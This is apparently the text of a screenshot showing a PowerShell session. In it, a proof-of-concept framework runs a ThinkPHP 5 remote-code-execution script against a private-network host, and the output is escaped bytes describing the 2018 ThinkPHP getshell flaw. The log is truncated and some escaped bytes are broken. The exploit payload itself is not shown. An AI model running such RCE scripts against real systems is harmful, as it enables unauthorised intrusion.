 Windows PowerShell
PS F:\Code\github\boy-hack\airbug\cms\thinkphp> pocs -s .\thinkphp5_rce.py -iS http://192.168.218.145:8080/ -oF
{ Version 2.0.5 by cdxy mail:i@cdxy.me }
2020-02-04 16:39:33 [log.py:47][+]:Load custom script: thinkphp5_rce.py
2020-02-04 16:39:33 [log.py:47][+]:Load script path: F:\Code\github\boy-hack\airbug\cms\thinkphp
2020-02-04 16:39:33 [log.py:47][+]:Initialize targets...
2020-02-04 16:39:33 [log.py:47][+]:Total: 1
2020-02-04 16:39:33 [log.py:47][+]:Set the number of concurrent: 1
{'content': 'ThinkPHP\xe5\xae\x98\xe6\x96\xb92018\xe5\xb9\xb412\xe6\x9c\x889\xe6\x97\xa5\xe5\x8f\x91\xe5\xb8\x83\xe9\x87\x8d\xe8\xa6\x81\xe7\
x89\xe5\x85\xa8\xe6\x9b\xb4\xe6\x96\xb0\xef\xbc\x8c\xe4\xbf\xae\xe5\xa4\x8d\xe4\xba\x86\xe4\xb8\x80\xe4\xb8\xaa\xe4\xb8\xa5\xe9\x87\x8d\xe7\x
9c\xe7\xa8\x8b\xe4\xbb\xa3\xe7\xa0\x81\xe6\x89\xa7\xe8\xa1\x8c\xe6\xbc\x8f\xe6\xb4\x9e\xe3\x80\x82\xe8\xaf\xa5\xe6\x9b\xb4\xe6\x96\xb0\xe4\xb
1\xe6\xb6\x89\xe5\x8f\x8a\xe4\xb8\x80\xe4\xb8\xaa\xe5\xae\x89\xe5\x85\xa8\xe6\x9b\xb4\xe6\x96\xb0\xef\xbc\x8c\xe7\x94\xb1\xe4\xba\x8e\xe6\xa1
\xe5\xaf\xb9\xe6\x8e\xa7\xe5\x88\xb6\xe5\x99\xa8\xe5\x90\x8d\xe6\xb2\xa1\xe6\x9c\x89\xe8\xbf\x9b\xe8\xa1\x8c\xe8\xb6\xb3\xe5\xa4\x9f\xe7\x9a\
xe6\xb5\x8b\xe4\xbc\x9a\xe5\xaf\xbc\xe8\x87\xb4\xe5\x9c\xa8\xe6\xb2\xa1\xe6\x9c\x89\xe5\xbc\x80\xe5\x90\xaf\xe5\xbc\xba\xe5\x88\xb6\xe8\xb7\x
e7\x9a\x84\xe6\x83\x85\xe5\x86\xb5\xe4\xb8\x8b\xe5\x8f\xaf\xe8\x83\xbd\xe7\x9a\x84getshell\xe6\xbc\x8f\xe6\xb4\x9e\xef\xbc\x8c\xe5\x8f\x97\xe
3\x8d\xe7\x9a\x84\xe7\x89\x88\xe6\x9c\xac\xe5\x8c\x85\xe6\x8b\xac5.0\xe5\x92\x8c5.1\xe7\x89\x88\xe6\x9c\xac\xef\xbc\x8c\xe6\x8e\xa8\xe8\x8d\x
e5\xbf\xab\xe6\x9b\xb4\xe6\x96\xb0\xe5\x88\xb0\xe6\x9c\x80\xe6\x96\xb0\xe7\x89\x88\xe6\x9c\xac\xe3\x80\x82', 'url': "http://192.168.218.145:8